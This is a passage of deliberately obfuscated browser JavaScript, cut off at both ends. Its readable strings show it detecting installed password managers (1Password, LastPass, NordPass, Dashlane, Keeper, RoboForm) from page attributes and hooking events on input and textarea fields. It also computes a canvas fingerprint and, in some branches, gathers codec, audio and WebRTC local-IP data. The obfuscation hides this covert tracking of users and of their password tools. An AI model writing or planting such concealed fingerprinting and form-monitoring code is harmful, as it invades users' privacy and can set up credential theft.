_0x1ad0e5=[_0x2eb767(0xd10,0x74c,0x32e,0xca4)+_0x2eb767(0x1456,0xc2c,0x8e0,0x397),_0x2eb767(0x13dd,0xbca,0xbe0,0x54f)+_0x2eb767(0xeaa,0x105f,0xd16,0x15fd),_0x2eb767(0x103f,0xbca,0x959,0x6e4)+'ameid',_0x2eb767(0xe78,0xe01,0xb49,0xfd0)+_0x57fabb(0xd76,0x130d,0x1283,0xc00),'data-bwatt'+'ached',_0x57fabb(0xc96,0xbc4,0x8c6,0xdaf)+'d',_0x57fabb(0x13b3,0x1431,0xf33,0xa0b)+_0x57fabb(-0x1dc,0xc9c,0x499,0xb71),_0x2eb767(0x198c,0x1492,0x1b64,0x1488)+'r-lock-ico'+'n','data-keepe'+'r',_0x57fabb(0x15fc,0x1068,0x1058,0xc87)+_0x2eb767(-0x173,0x6da,0xd0d,-0x111),_0x2eb767(0x143f,0xc33,0x10b6,0x7e1)];function _0x57fabb(_0x16efc9,_0x53e47e,_0x5f3fe5,_0x3c2ffa){return _0x3f02f1(_0x16efc9-0xb7,_0x3c2ffa,_0x5f3fe5-0x30b,_0x3c2ffa-0x132);}for(const _0x156a9b of _0x1ad0e5){if('nYXrr'==='pDypV'){const _0x44e92e=_0x2cefe2[_0x57fabb(-0x40,0xdb7,0x7f8,0x103b)+_0x2eb767(0xe16,0x11e8,0xd86,0xb57)](_0x2eb767(0x12bc,0x9f0,0x4e3,0xc0e));this['fingerprin'+'t']['media']['videoCodec'+'s'][_0x4add90]=_0x44e92e['canPlayTyp'+'e'](_0x57fabb(0xecd,0x1433,0xdab,0xf46)+';\x20codecs=\x22'+_0x2afae8+'\x22')!=='';}else{if(_0x30d56f[_0x57fabb(0x333,0x8eb,0xa49,0xe38)+'te'](_0x156a9b)){if(_0x2eb767(0x18cb,0x1296,0x19d0,0xd25)===_0x57fabb(0x1b07,0x1469,0x12ad,0x15f4))return _0x156a9b;else{const _0x1fa763={};_0x1fa763[_0x57fabb(0xf45,0x1244,0xfa2,0x7f0)]=![],this[_0x57fabb(0xa86,0x5b0,0xd0c,0xdf5)+'t'][_0x2eb767(0xc92,0x146b,0x1cc8,0x17f7)]=_0x1fa763;}}}}function _0x2eb767(_0x29b341,_0x1d58b3,_0x36b8e1,_0x1377b1){return _0x3f02f1(_0x29b341-0x1d9,_0x29b341,_0x1d58b3-0x2f4,_0x1377b1-0xc);}return null;}[_0x340362(0x574,-0x379,-0x4f0,0x84)+_0x3f02f1(0x818,-0x6e,0x788,0xb73)+_0x340362(0xbad,0x379,0x636,0x356)](_0x8a4781,_0x3a5e97,_0x29dee2){function _0x49891c(_0x4261b6,_0x4203fc,_0x49d7ac,_0x3892f3){return _0x340362(_0x4261b6-0x14e,_0x3892f3,_0x49d7ac-0x181,_0x4261b6- -0x1a8);}const _0x357faa=_0x25ff12=>{function _0x4e579e(_0x1868f4,_0x4fddde,_0x2c1f42,_0xce7470){return _0x3ae0(_0xce7470-0x35f,_0x4fddde);}function _0x114123(_0x3a56b2,_0x415649,_0x1a1a59,_0x41ba53){return _0x3ae0(_0x415649- -0x2bf,_0x1a1a59);}if(_0x114123(0xf27,0x709,0xa1d,0xa62)!==_0x4e579e(-0x13,-0xeb,0x6f5,0x666)){const _0x521298=_0x25ff12[_0x114123(0xbb5,0x5c5,0x6c5,-0x17d)];if(_0x521298&&(_0x521298[_0x114123(0x1320,0xc5a,0x5fa,0x785)]==='INPUT'||_0x521298[_0x4e579e(0x1732,0x1308,0x115f,0x1278)]===_0x4e579e(0x153f,0xa9f,0xfcd,0x1257))){if(_0x114123(0x1341,0xea0,0xfe8,0x909)!==_0x114123(0x11a7,0x1013,0x104f,0x1496))_0x3a5e97(_0x25ff12);else{const _0x3fcb1f=_0x493ddc['createElem'+_0x4e579e(0xe23,0x1bd8,0x11f0,0x133f)](_0x114123(0x9f5,0x573,0xd33,0xdb0));_0x3fcb1f[_0x114123(0xd61,0xb6b,0x1386,0xb08)]=0x938+-0x149d+0xc7d,_0x3fcb1f[_0x114123(0x398,0xbcf,0x1466,0x7ec)]=0xe5*-0x1e+0x1372+0x7a0;const _0x27233f=_0x3fcb1f[_0x114123(-0x527,0x295,-0x1c0,-0x2d2)]('2d');_0x27233f[_0x114123(0xc3a,0xe5c,0x87d,0x1010)]='#f60',_0x27233f[_0x4e579e(0x755,0x1292,0x703,0xacb)](0x12fa+0xf9e*0x1+-0x221b,-0x3ef+-0x2671+0x2a61,-0x53*-0x43+-0x2*0x132e+0x10e1,-0x249d+0x58*0x2b+0x47*0x4f),_0x27233f[_0x114123(0xf9f,0xe5c,0x8c8,0xba1)]=_0x4e579e(0x10e6,0x129f,0x180e,0xfa5),_0x27233f[_0x4e579e(0x84a,0x74c,0x666,0xa77)]='11pt\x20no-re'+'al-font-12'+'3',_0x27233f[_0x114123(0xadb,0x95c,0xfd4,0xc2c)]('Canvas\x20fin'+_0x114123(0x1595,0xf92,0xbbe,0xb0f)+'”âˆ‘â‚¬ðŸŽ'+'¨',-0x192b+0x142b+0x502,0xb29+0x4c*0x7b+-0x2f9e),_0x27233f['fillStyle']=_0x114123(0xf31,0x8cc,0x11f,0x22c)+'204,\x200,\x200.'+'7)',_0x27233f['font']=_0x4e579e(0x753,0xfa7,0xb2c,0xd3c),_0x27233f[_0x4e579e(0x182a,0x6e2,0x73f,0xf7a)](_0x4e579e(0x763,0x7ca,0xb27,0xc73)+'ks.com',0x189b*-0x1+-0x13*0x28+0x1b97,0x2*-0x1325+-0x1*-0x2686+-0xf);const _0x2d9a6a=_0x27233f[_0x4e579e(0x9b6,0x870,0xe64,0xaec)+_0x114123(0x1b9,0x101,-0x33e,-0x487)](-0x1*-0x1a8d+-0x1*0x606+0x1487*-0x1,0x58c+-0x19fc+0x1470,_0x3fcb1f[_0x4e579e(0xaa6,0x1a5b,0xb77,0x1189)],_0x3fcb1f[_0x114123(0x857,0xbcf,0x444,0x9d3)]);_0x2d9a6a[_0x4e579e(0x929,0xd21,0xc28,0xb35)+'op'](-0x159+-0x1*-0x1dcf+-0xe3b*0x2,_0x4e579e(0x14c8,0x1527,0x1b7a,0x16ae)),_0x2d9a6a['addColorSt'+'op'](0x1*0xfbf+-0x496*0x3+0x1fd*-0x1+0.5,'green'),_0x2d9a6a['addColorSt'+'op'](0x93c+-0x19e*-0xd+0x5*-0x60d,_0x4e579e(0x1272,0x1028,0xa1c,0x1285)),_0x27233f[_0x114123(0xe7c,0xe5c,0x130d,0x9d6)]=_0x2d9a6a,_0x27233f[_0x114123(0x6fe,0x4ad,-0x12d,0x190)](-0x128*0xf+0x121c+-0x47,-0xb1f+0xd*-0x22d+0xd2b*0x3,-0x24de+0x1f4c+-0x18*-0x3e,-0x1eda+0x4f*0xb+0x1b89),_0x27233f[_0x114123(0x145c,0x102d,0x7da,0x7d7)+_0x4e579e(0xfed,0x10f2,0xd3c,0xa5d)+_0x114123(0x354,-0xbc,0x67f,-0x3d7)]=_0x4e579e(0x139b,0x19ae,0x1c70,0x1678),_0x27233f['beginPath'](),_0x27233f[_0x114123(0xa36,0x624,0x78,0x30e)](0x8a1+0x2b0+-0xb1f,-0x54c+-0x1c0+0x73e,-0x3*0xce6+0xacf*0x2+-0x88f*-0x2,0x46f*0x5+-0x1f8c+0x961,_0x3c68a7['PI']*(-0x1*-0x13d0+-0x28f+0x373*-0x5),!![]),_0x27233f['closePath'](),_0x27233f['fill']();const _0x2e1f7b=_0x3fcb1f[_0x4e579e(0xa81,0x1507,0x156b,0xe78)](),_0x2c81ec=_0x27233f[_0x114123(0xb6,0x690,0x653,0x274)+'ta'](-0x1*0x17b3+0xb6*0x23+-0x1*0x12f,0x1e02+-0x125b+-0xba7,_0x3fcb1f[_0x114123(0xa8a,0xb6b,0x12b4,0xed2)],_0x3fcb1f[_0x4e579e(0x1870,0x1a95,0x1569,0x11ed)]);let _0x11c69e=-0x1*0x12ae+-0xc*-0xe5+0x7f2;for(let _0x35f984=0xa86+0x77*-0x8+-0x6ce;_0x35f984<_0x2c81ec[_0x4e579e(0x1833,0x1bc0,0xe51,0x14c0)][_0x4e579e(0x1e80,0x1136,0x1bfd,0x16c5)];_0x35f984+=0xc7f+0xc1*0x1f+0xd*-0x2c2){_0x11c69e=(_0x11c69e<<0xb75+-0x19b3+0xe43*0x1)-_0x11c69e+_0x2c81ec['data'][_0x35f984],_0x11c69e=_0x11c69e&_0x11c69e;}this[_0x4e579e(0xcb1,0x13df,0x905,0xe4c)+'t'][_0x4e579e(0xbfa,0xa7f,0x92e,0xb91)]={'hash':_0x11f815[_0x114123(0x8a0,0x1070,0x11b8,0x1573)](_0x11c69e),'dataLength':_0x2e1f7b[_0x4e579e(0xe7b,0x1f45,0x1884,0x16c5)],'supported':!![]},_0x5e11e3(_0x114123(0x466,0xbd6,0xa4e,0x6c7)+_0x114123(0x110e,0xae0,0x8eb,0xf61)+'ollected:',this[_0x114123(0x4ed,0x82e,0x983,0xa8e)+'t'][_0x4e579e(0x513,0x787,0xda7,0xb91)]['hash']);}}}else{const _0x1e2c73=_0x1d62df?function(){function _0x2c83b8(_0x383e13,_0x3eaaca,_0x479ae2,_0x507dd0){return _0x114123(_0x383e13-0x11,_0x383e13-0x4f5,_0x3eaaca,_0x507dd0-0x5a);}if(_0x279f80){const _0x1ad534=_0x564e3c[_0x2c83b8(0x1310,0x11e5,0x1ba5,0x1bc5)](_0x1ff0d8,arguments);return _0x3b1162=null,_0x1ad534;}}:function(){};return _0x359157=![],_0x1e2c73;}},_0x450f7a={};_0x450f7a[_0x13d63e(0x74a,0xbd0,0xaaf,0xcd1)]=!![],_0x450f7a[_0x13d63e(0xc15,0xa54,0x3f5,0xc7a)]=!![];function _0x13d63e(_0x2a2ddf,_0x3c7f70,_0x40fca1,_0x1a2168){return _0x3f02f1(_0x2a2ddf-0x144,_0x40fca1,_0x2a2ddf-0x174,_0x1a2168-0xf6);}this[_0x49891c(0x56b,0xd4d,-0x60,-0x30b)+'er'][_0x13d63e(0xdb0,0x8b9,0x700,0x11b7)+'r'](document,_0x8a4781,_0x357faa,_0x450f7a,_0x29dee2);}[_0x340362(0x1317,0x483,0xa8c,0xb73)+_0x3f02f1(0x535,0x240,0xa48,0xf3d)](){function _0x197f9d(_0x1282cb,_0x1ac6a1,_0x1c2ec,_0x51ccc7){return _0x3f02f1(_0x1282cb-0x19b,_0x1c2ec,_0x1282cb-0x88,_0x51ccc7-0x16b);}const _0x4193bb=_0x780215[_0x2fb478(0x993,0x171,0xe17,0xa76)]();function _0x2fb478(_0x434404,_0x2881c3,_0x542964,_0x7f67c0){return _0x3f02f1(_0x434404-0x170,_0x542964,_0x434404-0x157,_0x7f67c0-0x15a);}this[_0x197f9d(0x7fa,0xa66,0xc1d,0xade)]=_0x4193bb['browser'];}[_0x340362(0x5ee,0x94,0x6db,0x5c5)+_0x3f02f1(0x11b7,0x873,0xb67,0x3c7)](){function _0x4adea4(_0x4ced11,_0x2d1d86,_0xd75e0d,_0x578a3b){return _0x340362(_0x4ced11-0x117,_0x4ced11,_0xd75e0d-0x89,_0x578a3b-0x180);}function _0x37de7b(_0x2791cb,_0x9e2b43,_0x4329c0,_0x570142){return _0x3f02f1(_0x2791cb-0xf7,_0x2791cb,_0x570142-0x14,_0x570142-0x52);}if('kNNaN'===_0x4adea4(0x1349,0xcab,0x19a5,0x1198)){if(this['pmDetected'])return![];try{if(_0x4adea4(0x9ae,0x1153,0xd09,0xa4a)===_0x37de7b(0x1af,0x33f,0x285,0x445)){_0x50018c[_0x37de7b(-0x104,0xdb3,0x3c5,0x5a6)](_0x4adea4(0x17b,0x771,0x929,0x792)+_0x37de7b(0x12de,0x106b,0xd00,0xd9a)+'printing\x20e'+_0x37de7b(-0x45e,-0x34,0x57f,0x147),_0x23db5b);const _0x358a1c={};_0x358a1c['supported']=![],_0x358a1c[_0x4adea4(0x933,0xbb2,0x5c9,0x61e)]=_0x26c183['message'],this[_0x4adea4(0x34c,0x1317,0x1038,0xa8d)+'t']['audio']=_0x358a1c;}else{const _0x311f37=document['querySelec'+_0x37de7b(0x12fd,0xecf,0xd52,0x102b)](_0x37de7b(-0x32d,-0x13a,-0xb9,0x27c)+_0x4adea4(0x158a,0x16fa,0x11d9,0x12be));if(_0x311f37[_0x4adea4(0x1988,0x1979,0x1893,0x1306)]>-0x2*-0xa3+0x28*-0x22+-0xb*-0x5e)return _0x28b914[_0x4adea4(0x7d2,0xb76,0x13bf,0xc6c)+_0x4adea4(0x893,0x1b4,0x10dc,0xa1d)][_0x4adea4(0x812,0xed9,0x750,0xb94)]=-0x1f8b+-0x1db5+0x3d41,_0x28b914[_0x37de7b(0xf84,0x130c,0xde1,0xbf4)+_0x4adea4(0x117d,0x9df,0xa20,0xa1d)][_0x4adea4(0xf76,0x1662,0xccc,0x116a)+'rd']=!![],this[_0x37de7b(0xbc2,0x1163,0xd47,0x9c0)+_0x4adea4(0x66b,0x14b1,0x1099,0xe5d)](_0x4adea4(0x137d,0x314,0x61f,0xb94),0xb6*0x19+0x8ef*-0x1+-0x8d6);return this[_0x4adea4(0x13a5,0x1263,0xa5c,0x10f3)+_0x4adea4(0x7f7,0x426,0x1274,0x9e5)+'on']('1password','com-1passw'+_0x4adea4(0x1a11,0x170a,0xe1b,0x12be)),![];}}catch(_0x42a6e8){return![];}}else _0x163d3d++;}['_detectLas'+_0x3f02f1(0x4f5,0xe40,0x678,0x6f1)](){function _0x522154(_0x1ea94c,_0x1cd3f8,_0x4b8ff8,_0xe122b5){return _0x3f02f1(_0x1ea94c-0x137,_0x4b8ff8,_0x1cd3f8-0x3,_0xe122b5-0xd3);}if(this['pmDetected'])return![];function _0x49cbf2(_0x230f44,_0x59225c,_0x1508b0,_0x3cc062){return _0x3f02f1(_0x230f44-0x1a8,_0x3cc062,_0x230f44-0x422,_0x3cc062-0x1d7);}try{if(_0x522154(0x1078,0x1218,0xcd4,0xe08)==='dxRYj')_0x19cfc7['push'](_0x522154(0xd7d,0x710,0x64d,0xaa8)+_0x49cbf2(0x9e9,0xe65,0x51e,0xb1e)+'u'),_0x55f63a+=0xee*-0x17+-0x116a+0x26f4;else{if(this['browser'][_0x522154(0x142e,0x1217,0x1ab4,0x127f)]){const _0x3b4759=document[_0x49cbf2(0x10aa,0xae2,0xb14,0xd92)+_0x522154(0x126c,0x101a,0x106a,0x10a5)](_0x49cbf2(0xda1,0x66d,0x973,0x15b2)+'floatingIn'+_0x522154(0xe00,0x621,0x72c,0x99d));if(_0x3b4759[_0x522154(0xc55,0x127d,0x15d4,0xbca)]>0x247d+-0xb63*0x1+-0x191a)return _0x4a7e75(_0x49cbf2(0xff4,0xb84,0x108d,0x7ed)+'etected\x20in'+'\x20Firefox\x20v'+_0x522154(0x8e0,0xe8f,0x1588,0x1352)+_0x49cbf2(0x706,0x8a1,0xe1,-0xbc)+_0x49cbf2(0x946,0x1c1,0xb74,0xfc)+'n'),_0x28b914[_0x49cbf2(0x1002,0x179d,0x14b0,0x74a)+_0x49cbf2(0xdb3,0x13d0,0x130e,0x979)][_0x49cbf2(0xeea,0x70f,0x11d9,0x16d7)]=!![],this[_0x522154(0x1002,0x9af,0x36f,0x7e6)+_0x522154(0x1663,0xdd4,0xf9b,0x1349)](_0x49cbf2(0xeea,0x780,0x6fa,0x8a0),0xf2c+0x25aa+-0x34d4);}else{const _0x48e3db=document['querySelec'+_0x522154(0xf4f,0x101a,0xecc,0x1800)](_0x49cbf2(0x7e5,0xfdc,0x781,0xb45)+_0x522154(0xabc,0xc74,0x9b5,0x1339)+_0x49cbf2(0x749,0x4cf,0x457,-0x164));if(_0x48e3db[_0x49cbf2(0x169c,0x1c3c,0x1686,0x16bd)]>-0x26d9+-0x8ea+0x1*0x2fc3){if(_0x49cbf2(0x16a1,0x19be,0x1793,0x1533)!==_0x49cbf2(0x16a1,0x1be5,0xdfe,0x10a7)){const _0x1a928d={};return _0x1a928d[_0x522154(0x1428,0xdd5,0x6cb,0x61c)]='mobile_low',_0x1a928d[_0x522154(-0x169,0x32d,-0x5ad,-0x9c)]=0x0,_0x1a928d['maxTexture'+'Size']=_0x3effd1,_0x1a928d[_0x522154(0x106e,0xa00,0xd7d,0xe8b)]=_0x4c119d[_0x49cbf2(0x1230,0x10ba,0x146d,0x1714)+'ncurrency']||-0x3*-0xcd7+0xe1d*0x2+-0x42be,_0x1a928d['skipHeavyT'+_0x522154(0x119c,0x11f4,0x191d,0x11ec)]=!![],_0x1a928d;}else return _0x4a7e75(_0x522154(0x5db,0xbd5,0x116e,0x11c9)+_0x49cbf2(0xf4d,0x10a7,0x1740,0x80f)+_0x49cbf2(0x15e8,0x1c48,0x1480,0xf0b)+_0x522154(0xb76,0x862,0x802,0xf8a)+_0x522154(0x64b,0x787,0x36b,0x377)+_0x49cbf2(0x934,0xd38,0xa21,0x871)+_0x522154(0x1592,0x10cb,0xfea,0x1378)+'t]'),_0x28b914[_0x522154(0xa62,0xbe3,0x352,0x11ff)+'plugins'][_0x49cbf2(0xeea,0x162c,0xb4a,0x616)]=!![],this[_0x522154(0x30c,0x9af,0xfb5,0x3d1)+_0x522154(0xb02,0xdd4,0x13b2,0x129d)](_0x522154(0x87a,0xacb,0x1226,0x1256),0x353+-0x4*-0x9a3+-0x29dd);}}const _0x55743b=document['querySelec'+_0x49cbf2(0x1439,0x1246,0xe38,0xec7)](_0x522154(0xb12,0xb4a,0x61e,0xebd)+_0x49cbf2(0x7e7,-0xc1,0x922,0x7cb));if(_0x55743b[_0x49cbf2(0x169c,0x1a9e,0x10a2,0x1451)]>0x1060*0x2+0xd*0x1dc+-0x38ec)return _0x4a7e75(_0x49cbf2(0xff4,0x188f,0xa61,0x766)+_0x522154(0x119a,0xad8,0x264,0x209)+_0x522154(0xbd9,0x43e,0xcf8,0x345)+'ignore]\x20at'+'tribute'),_0x28b914[_0x522154(0x56a,0xbe3,0x497,0x14b1)+_0x49cbf2(0xdb3,0x808,0x122e,0x1427)][_0x522154(0x5f4,0xacb,0x10c1,0x69e)]=!![],this[_0x522154(0x207,0x9af,0x580,0x904)+_0x522154(0x15cb,0xdd4,0x11a1,0x1312)](_0x49cbf2(0xeea,0x1313,0x1694,0x14c8),0x1218+0x2545+-0x1*0x375b);return![];}}catch(_0x171eba){return _0x4a7e75(_0x522154(0xf37,0xbd5,0x5f2,0xfe4)+_0x49cbf2(0xf5e,0x10e7,0xa4f,0x16a7)+'rror:',_0x171eba[_0x522154(0x4cc,0x6c1,0xe80,0xbf2)]),![];}}[_0x3f02f1(-0x1ec,0x4b0,0x2fd,-0xaa)+_0x3f02f1(0x38b,0x35d,0x6a4,-0x1f2)](){function _0x3fe20a(_0x5c0ded,_0x4e7008,_0x4901ce,_0x4064cd){return _0x340362(_0x5c0ded-0x1f3,_0x4901ce,_0x4901ce-0x1e5,_0x4e7008- -0x3a);}function _0x517d60(_0x33d707,_0x1bc08e,_0x5e1f94,_0x1421b0){return _0x340362(_0x33d707-0x66,_0x1bc08e,_0x5e1f94-0xf6,_0x1421b0-0xb7);}if(this[_0x517d60(0x4f5,0xcc1,0x6f6,0x802)])return![];try{const _0x2fc1ae=document['querySelec'+_0x517d60(0xbd8,0x714,0x12e1,0xfda)](_0x517d60(0xf7d,0x681,0x15b8,0xe34)+_0x517d60(0x15da,0x12e7,0x1500,0xe20));if(_0x2fc1ae[_0x3fe20a(0x159d,0x114c,0xd2c,0x173c)]>0x331+0x1a3b+-0x1d6c){if(_0x517d60(0x8c1,-0x3ed,-0x55e,0x255)===_0x517d60(0x996,-0x4a,-0x3cf,0x255))return _0x4a7e75('NordPass\x20d'+_0x3fe20a(0x53a,0x9a7,0x308,0xde2)+'a\x20[data-np'+'-uid]\x20attr'+'ibute'),_0x28b914[_0x3fe20a(0xcba,0xab2,0x678,0xb1d)+_0x517d60(0x7ab,0x791,0xee,0x954)]['nordpass']=!![],this[_0x3fe20a(0xb47,0x87e,0xab5,0xcfb)+_0x517d60(0x985,0xd8b,0xa81,0xd94)](_0x517d60(0x1430,0x17e4,0x12d1,0xf82),0xd7c+-0x66a*0x3+-0x5c6*-0x1);else _0xdd7aee('Error\x20dete'+_0x517d60(0x873,0x10dc,0x95b,0xfb0)+'s:',_0x391c35),_0x3e857a[_0x517d60(0x837,0x1410,0xbeb,0xbc0)]=-0xdc9+-0x1f44+0x2d0d;}return![];}catch(_0x1956d5){return _0x4a7e75(_0x517d60(0xfdd,0x151b,0x17cb,0x1132)+'etection\x20e'+'rror:',_0x1956d5[_0x517d60(0x8d0,-0x193,0xe69,0x681)]),![];}}[_0x340362(0x87e,0x2ad,0x839,0x61c)+_0x340362(0x1637,0x17da,0x13a2,0x10d8)](){if(this[_0x106ab4(0x9e0,0x2e3,0xab1,0x103f)])return![];function _0x106ab4(_0x5cd37a,_0x551755,_0x4f9aed,_0x10f93c){return _0x3f02f1(_0x5cd37a-0xfe,_0x4f9aed,_0x5cd37a-0x1a1,_0x10f93c-0x1);}function _0x4f0d00(_0x74e404,_0x1e113a,_0x4accc7,_0x1b5f89){return _0x340362(_0x74e404-0x1cf,_0x74e404,_0x4accc7-0x1ed,_0x1b5f89-0x5b4);}try{if('iXkoO'===_0x4f0d00(0xb23,0x523,0x5fc,0xc91)){const _0x351d95=document[_0x106ab4(0xe29,0x15ab,0x1150,0x15cf)+_0x106ab4(0x11b8,0x18fb,0x16d4,0xd65)](_0x4f0d00(0x17b,0x2ea,-0x15e,0x70c)+_0x106ab4(0xd0b,0x66a,0x14e6,0xce1)+'d]');if(_0x351d95[_0x106ab4(0x141b,0xe16,0x1a76,0xb63)]>-0x2d*0x65+0x4c*0x7f+-0x13f3)return _0x4a7e75(_0x4f0d00(0x15d6,0x12ef,0x15a7,0x1024)+_0x106ab4(0xc76,0x3ae,0x1066,0x10cb)+'a\x20[data-da'+_0x4f0d00(0x941,0x1054,0x11ca,0xe10)+_0x106ab4(0x133b,0x127f,0x1a5d,0x1070)+_0x4f0d00(0xd91,0xf6e,0x1115,0x1343)),_0x28b914[_0x4f0d00(0xfa5,0xa11,0x16a8,0x10a0)+_0x4f0d00(0xcd8,0x165e,0x148c,0xe51)][_0x106ab4(0xd7a,0x7ea,0x8e6,0x63a)]=!![],this[_0x4f0d00(0x891,0x97f,0x656,0xe6c)+_0x106ab4(0xf72,0x1747,0x12ed,0x97c)](_0x4f0d00(0xa5f,0x834,0x825,0x1099),0x24a3+-0x1*-0x1db7+-0x4252);return![];}else this['legitimate'+'Indicators'][_0x4f0d00(0x18f3,0xd27,0x1914,0x124b)]=!![];}catch(_0x565173){if('wbmcB'!=='ToDzS')return _0x4a7e75(_0x106ab4(0xd05,0xd12,0x122b,0xfd4)+_0x4f0d00(0x16ea,0x18b8,0x1351,0xffc)+_0x106ab4(0x2d4,0x154,-0x18c,-0x15b),_0x565173[_0x4f0d00(0x1163,0x630,0x90e,0xb7e)]),![];else _0x52382a[_0x106ab4(0x9c2,0x268,0x7f6,0x51c)](),this['fingerprin'+'t'][_0x4f0d00(0x1755,0xe44,0xc4e,0x1347)]={'localIPs':_0x1575ee[_0x106ab4(0xc44,0xa2b,0x9de,0xed0)](_0x309b1a),'ipCount':_0x448597[_0x106ab4(0x435,0x4de,0x347,0x30a)],'supported':!![]},_0x52388e();}}[_0x3f02f1(0xd3d,-0x15d,0x4dc,-0x265)+_0x340362(0x278,0xee9,0x8a7,0x870)+_0x340362(0xe72,0x703,0xf0d,0x791)](){function _0x3121ce(_0x4fb21f,_0x2f06af,_0x135b15,_0x1722ab){return _0x340362(_0x4fb21f-0x1d6,_0x2f06af,_0x135b15-0x27,_0x4fb21f-0x30a);}if(this['pmDetected'])return![];function _0x1f9e7d(_0x2fc1f0,_0x249f25,_0x3da730,_0x40f3af){return _0x3f02f1(_0x2fc1f0-0x7b,_0x249f25,_0x3da730-0x4b7,_0x40f3af-0x1af);}try{if('bhFiB'!==_0x3121ce(0x96a,0x45d,0x84c,0x37c)){if(_0xdf9edb===_0x1f9e7d(0x1434,0x1731,0x15d9,0xfd7))_0x3f35a4=!![];if(_0x20e1d2===':-moz-auto'+_0x3121ce(0x119d,0x1922,0xba2,0xe96))_0x11ebba=!![];if(_0x240fae===_0x3121ce(0xed6,0xb24,0x13e1,0x1527)+_0x1f9e7d(0x1742,0x16d1,0x1165,0x8ad))_0x3f5161=!![];}else{const _0x4283fe=document[_0x1f9e7d(0x14f7,0x1989,0x113f,0xf5b)+_0x3121ce(0x122d,0x15b1,0xb52,0x1964)](_0x1f9e7d(0x1499,0x1f20,0x1672,0x1160)),_0x10f128={};_0x10f128['attributes']=!![];const _0x22c442=_0x10f128,_0x48f8ee=(_0x45f243,_0x436b07)=>{function _0x619538(_0x198595,_0x4883c8,_0x336971,_0x278b33){return _0x3121ce(_0x336971- -0x21f,_0x278b33,_0x336971-0x105,_0x278b33-0x1a1);}function _0x417128(_0x3cc34a,_0x32313b,_0x54c163,_0x22dc55){return _0x3121ce(_0x3cc34a- -0x368,_0x22dc55,_0x54c163-0x141,_0x22dc55-0x1d8);}for(const _0x13fcb9 of _0x45f243){if(_0x13fcb9[_0x417128(0xc80,0x1450,0xde5,0x97e)]===_0x619538(0xbaf,0xaa0,0xe32,0xc08)&&'data-keepe'+_0x417128(0x2aa,-0x473,-0x457,-0x45c)===_0x13fcb9[_0x417128(0x47b,0x8c7,0x587,0x649)+_0x619538(0x28d,0xdeb,0x8d2,0xe16)])return _0x4a7e75('Keeper\x20Pas'+_0x619538(0x75b,-0x7a,0x667,0x44f)+'ger\x20detect'+_0x417128(0xbe6,0x81e,0x53a,0x1047)+'a-keeper-e'+_0x619538(0x942,0x537,0x27f,0xa4b)+_0x417128(0xa8d,0xae5,0x813,0xd4c)),_0x28b914[_0x619538(0xbe6,0xae7,0xbd7,0x5ee)+'plugins'][_0x619538(-0x6c8,0x637,0x11c,-0x3b3)]=!![],this[_0x417128(0x85a,0x14c,0x662,0x4d)+_0x417128(0xc7f,0xa0a,0x7d7,0x14af)](_0x619538(-0x2f6,0x87b,0x11c,-0x36f),-0x194f+-0x1*-0x1acb+0xd*-0x1c),_0x436b07[_0x417128(0xc3a,0xd5f,0x11d5,0xddf)](),!![];}},_0x4ac83e=new MutationObserver(_0x48f8ee);return _0x4283fe[_0x1f9e7d(0x150f,0xf14,0x1457,0x1ccf)](_0x153833=>{function _0x65be46(_0x16ed78,_0x244791,_0xe71a6,_0x342bcd){return _0x3121ce(_0x16ed78- -0x4ce,_0x244791,_0xe71a6-0x189,_0x342bcd-0x1c9);}function _0x5a7e7a(_0x3b6042,_0x469f7a,_0x54111e,_0x47999e){return _0x1f9e7d(_0x3b6042-0x99,_0x54111e,_0x3b6042- -0x1e7,_0x47999e-0xd1);}if(_0x5a7e7a(0x444,0x38c,-0x157,0x5b6)!==_0x65be46(-0x144,-0x59d,0x643,-0x9a1)){const _0x2264c2=_0xbd4fcd[_0x5a7e7a(0xd3e,0xa6d,0x1148,0xe9b)]('-');_0x5edfb9!==''&&_0x5a4e6a===_0x2264c2[-0x17*-0xac+-0x1*0x7bd+0x18b*-0x5]&&_0x322a8d++;}else _0x4ac83e[_0x5a7e7a(0x43c,0x240,0xa7b,0x5e4)](_0x153833,_0x22c442);}),![];}}catch(_0x23f947){if(_0x1f9e7d(0xb01,0x1112,0xac2,0x76a)===_0x1f9e7d(0xdb0,0x1839,0xf82,0x1280))typeof _0x18be6a['pmDetector']!==_0x1f9e7d(0xb12,0x161d,0x12b6,0x1025)?(_0x437ed9[_0x1f9e7d(0xc1f,0xbc1,0x1333,0x1972)](_0x1f9e7d(0x1211,0xc52,0x1490,0x1cc6)+'\x20enhanced\x20'+_0x1f9e7d(0xd47,0xcd9,0xe60,0x1286)+_0x1f9e7d(0x16f3,0x11d8,0x16ff,0x1969)),_0x47c6c5['pmDetector']['_setupEnha'+_0x1f9e7d(0xe80,0x1a32,0x122b,0x118b)+_0x1f9e7d(0x15e0,0x1114,0x1485,0x117b)](),_0x179438['info'](_0x3121ce(0x147e,0xda4,0xe31,0x1c25)+_0x3121ce(0x1253,0x1208,0x110f,0xc02)+_0x3121ce(0x1272,0x1501,0x12f2,0x1a3c)+_0x1f9e7d(0x5fd,0xdd7,0x7a4,0xcf4)+'e')):_0x4a0af4[_0x3121ce(0x7a8,0x126,0xc2e,0x7f4)](_0x3121ce(0x1491,0x14f2,0x142a,0x119a)+_0x1f9e7d(0x1472,0xac1,0xecf,0xf07)+'able');else return _0x4a7e75(_0x1f9e7d(0xb14,0x101a,0x1279,0xa05)+_0x3121ce(0x1417,0x1a02,0x1a38,0x1cbb)+_0x1f9e7d(0xc86,0xb1,0x7fb,0xc3e),_0x23f947['message']),![];}}[_0x340362(-0x45,0xa56,0x72a,0x490)+_0x340362(0x662,0x164a,0x890,0xef0)](){if(this['pmDetected'])return![];function _0x5452c0(_0x1f0b21,_0x17ad9c,_0x1a43c0,_0x1cbe34){return _0x340362(_0x1f0b21-0x1cc,_0x1a43c0,_0x1a43c0-0x1d8,_0x1f0b21- -0x16b);}function _0x27ceff(_0x3355d4,_0x2c5abe,_0x114934,_0x13fa4e){return _0x3f02f1(_0x3355d4-0x127,_0x2c5abe,_0x114934- -0x195,_0x13fa4e-0x51);}try{if(this[_0x5452c0(0xfc7,0x163a,0xbe2,0x8ac)+_0x5452c0(0x7a1,0x395,0x1040,0xe56)+'ts']()){if(_0x27ceff(0xe97,0xc62,0x982,0x26f)===_0x27ceff(0x118a,0xbe0,0x982,0x4e3))return this['_markPMDet'+_0x27ceff(0x10ab,0xbe2,0xc3c,0xa9b)]('roboform',0xc2*-0x29+0x1738+0x7fa);else{const 